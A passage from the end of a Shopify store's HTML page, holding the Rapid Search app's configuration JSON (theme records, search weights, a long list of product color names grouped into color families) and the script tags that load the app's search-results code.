1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
